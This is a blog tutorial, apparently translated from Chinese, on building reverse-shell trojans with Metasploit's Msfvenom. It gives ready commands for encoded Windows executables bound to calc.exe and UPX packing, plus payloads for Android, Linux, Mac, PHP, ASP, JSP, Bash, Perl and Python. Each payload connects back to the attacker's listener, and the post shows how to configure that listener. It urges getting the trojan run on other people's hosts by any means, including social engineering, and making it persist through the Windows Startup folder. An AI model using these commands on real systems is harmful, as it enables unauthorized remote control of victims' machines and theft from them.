catalogue
Msfvenom
Generate exe Trojan horse
In the previous article, I talked about what Meterpreter is and explained the usage of Meterpreter. Portal - > Meterpreter of Metasploit
What I want to talk about today is that we use Msfvenom to make a Trojan horse and send it to other hosts. As long as other hosts run the Trojan horse, it will automatically connect to our host and establish a TCP connection. We can control the target host through this TCP connection.
Msfvenom
Msfvenom
·– P (- - payload options): add payload. There are many loads. The software generates the back door of the corresponding platform according to the corresponding load payload, so only select the right payload and fill in your own IP and PORT correctly can you generate the corresponding language and the back door of the corresponding platform!!!
·– l: view all payload encoder nops.
·– f: output file format.
·– e: code free.
·– a: select the architecture platform x86 | x64 | x86_ sixty-four
·– o: file output
·– s: the maximum length of the generated payload, which is the file size.
·– b: characters to be avoided, e.g. '\ 0f' is not used.
·– i: number of codes.
·– c: add your own shellcode
·– x | -k: binding

Generate exe Trojan horse
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.27 lport=8888 -f exe -o test.exe #lhost is our host ip and lport is our host port for listening msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.27 lport=8888 -i 3 -e x86/shikata_ga_nai -f exe -o test.exe #Code 3 times

Then a test. XML file will be generated in this directory Exe Trojan horse.
msfvenom -a x86 --platform windows -p windows/shell_reverse_tcp -e x86/shikata_ga_nai -i 20 lhost=192.168.10.11 lport=8888 -x calc.exe -f exe -o test.exe #Encode 20 times and bundle the normal 32-bit calc.exe to generate 32-bit test.exe Exe file

Shell with upx
upx -9 test.exe -k -o test2.exe
Here are some Trojans that generate other formats!
Android app: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.10.27 LPORT=8888 -o ~/Desktop/test2.apk Linux: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.10.27 LPORT=8888 -f elf > shell.elf Mac: msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.10.27 LPORT=8888 -f macho > shell.macho PHP: msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.20.27 LPORT=4444 -f raw -o test.php ASP: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.27 LPORT=8888 -f asp > shell.asp ASPX: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.10.27 LPORT=8888 -f aspx > shell.aspx JSP: msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.10.27 LPORT=8888 -f raw > shell.jsp Bash: msfvenom -p cmd/unix/reverse_bash LHOST=192.168.10.27 LPORT=8888 -f raw > shell.sh Perl msfvenom -p cmd/unix/reverse_perl LHOST=192.168.10.27 LPORT=8888 -f raw > shell.pl Python msfvenom -p python/meterpreter/reverser_tcp LHOST=192.168.10.27 LPORT=8888 -f raw > shell.py
Next, we run msfconsole to enter the MSF console, and then enter the following command
msf > use exploit/multi/handler #Use exploit/multi/handler to listen for data sent from broilers msf exploit(handler) > set payload windows/meterpreter/reverse_tcp #Set the payload. Different Trojans set different payloads msf exploit(handler) > set lhost 192.168.10.15 #Our host ip msf exploit(handler) > set lport 8888 #Our host port msf exploit(handler) > exploit

Then, send the Trojan horse to others. No matter what means (you can use social engineering) to make it run on other hosts, we will receive the rebounded session.
Because we just hung the process in the background, we entered: sessions - L to view the shell we got. Using sessions - I 1 to enter the specified shell. We have only one here, so the id is 1. As shown in the figure, we successfully got the shell of other hosts

For this trojan horse, if we want to establish a persistent back door on the target host after obtaining the shell of a host, we can put the Trojan horse in the startup item of the target host, so that we can connect to the host as long as the host is started.
C:\Users\$username$\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
Source: childe Xie's blog
Editor in charge: Liang Fen